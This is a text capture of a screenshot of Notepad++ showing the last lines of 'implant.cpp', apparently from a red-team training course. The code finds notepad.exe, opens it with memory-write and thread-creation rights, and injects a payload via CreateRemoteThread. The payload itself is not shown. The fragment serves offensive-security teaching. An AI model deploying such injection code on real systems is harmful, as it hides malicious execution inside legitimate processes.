 Z:\RTO\08.Hiding_Console\02.GUItrick\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp implant.cpp
87 hThread = CreateRemoteThread(hProc, NULL, 0, pRemoteCode, NULL, 0, NULL);
88 if (hThread != NULL) {
89 WaitForSingleObject(hThread, 500);
90 CloseHandle(hThread);
91 return 0;
92 }
93 return -1;
94 }
95
96
97 int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance,
98 LPSTR lpCmdLine, int nCmdShow) {
99
100 int pid = 0;
101 HANDLE hProc = NULL;
102
103 pid = FindTarget("notepad.exe");
104
105 if (pid) {
106 //printf("Notepad.exe PID = %d\n", pid);
107
108 // try to open target process
109 hProc = OpenProcess( PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION |
110 PROCESS_VM_OPERATION | PROCESS_VM_READ | PROCESS_VM_WRITE,
111 FALSE, (DWORD) pid);
112
113 if (hProc != NULL) {
114 Inject(hProc, payload, payload_len);
115 CloseHandle(hProc);
116 }
117 }
118 return 0;
119 }
120
C++ source file length : 4,434 lines : 120 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search 8:13 PM
3/7/2020